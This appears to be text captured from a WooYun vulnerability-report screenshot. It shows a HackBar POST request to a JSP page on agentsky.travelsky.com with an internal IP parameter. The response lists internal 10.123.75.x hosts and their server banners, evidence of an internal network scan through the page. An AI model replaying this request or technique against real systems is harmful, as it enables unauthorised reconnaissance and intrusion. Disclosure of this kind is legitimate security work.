 agentsky.travelsky.com/uwing/common/tz.jsp
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特
INT SQL XSS Encryption Encoding Other
Load URL http://agentsky.travelsky.com/uwing/common/tz.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data ip=10.123.75.143
http://10.123.75.109 >> NetXplorer>>Apache-Coyote/1.1 >>Success
http://10.123.75.126 >> >>cisco-IOS >>Success
http://10.123.75.125 >> >>cisco-IOS >>Success
http://10.123.75.99 >> >>Microsoft-IIS/7.5 >>Success
http://10.123.75.102 >> index>>lighttpd/1.4.20 >>Success
http://10.123.75.101 >> index>>lighttpd/1.4.20 >>Success
http://10.123.75.149 >> crm>>Apache-Coyote/1.1 >>Success
www.wooyun.org